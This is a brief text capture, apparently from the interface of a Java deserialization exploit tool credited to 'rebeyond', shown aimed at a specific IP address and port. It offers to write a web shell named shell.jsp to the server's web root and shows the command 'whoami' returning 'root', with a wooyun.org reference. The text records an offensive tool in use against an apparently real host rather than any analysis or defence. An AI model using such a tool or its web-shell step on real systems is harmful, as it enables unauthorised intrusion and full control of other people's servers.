 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://116.77.70.115:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org